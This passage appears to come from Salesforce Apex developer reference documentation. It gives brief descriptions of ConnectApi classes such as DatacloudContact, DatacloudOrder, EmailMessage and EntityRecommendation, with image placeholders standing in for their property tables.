

#### ConnectApi.DatacloudContact Class

Information about a Data.com contact.

All contact information is visible for contacts that you purchased. If you have not purchased a contact, some of the fields will be hidden. Hidden fields are fully or partially hidden by asterisks "\*\*\*."





## ConnectApi.DatacloudContacts Class

Lists all contacts that were purchased in the specific order, page URLs, and the number of contacts in the order.



#### ConnectApi.DatacloudOrder Class

Represents a Datacloud order.



## ConnectApi.DatacloudPurchaseUsage Class

Information about Data.com point usage for monthly and list pool users.



## ConnectApi.DateRecordField Class

#### Subclass of [ConnectApi.LabeledRecordField Class](#page-1452-0)

A record field containing a date.



## ConnectApi.DigestJob

Represents a successfully enqueued API digest job request.



#### <span id="page-1419-0"></span>ConnectApi.EditCapability

If a feed element or comment has this capability, users who have permission can edit it.



## <span id="page-1420-0"></span>ConnectApi.EmailAddress Class

An email address.



## <span id="page-1420-1"></span>ConnectApi.EmailAttachment

An email attachment in an email message.





## <span id="page-1421-1"></span>ConnectApi.EmailMessage Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.EmailMessageCapability](#page-1421-0) is used.

Subclass of [ConnectApi.FeedItemAttachment Class](#page-1439-0)

An email message from a case.



## <span id="page-1421-0"></span>ConnectApi.EmailMessageCapability

If a feed element has this capability, it has an email message from a case.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).





# <span id="page-1422-0"></span>ConnectApi.EnhancedLinkCapability

If a feed element has this capability, it has a link that may contain supplemental information like an icon, a title, and a description. Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



## ConnectApi.EntityLinkSegment Class

Subclass of [ConnectApi.MessageSegment Class](#page-1458-1)



## ConnectApi.EntityRecommendation Class

Represents a recommendation, including file, group, record, topic, user, and custom recommendations.

Subclass of [ConnectApi.AbstractRecommendation Class.](#page-1376-0)

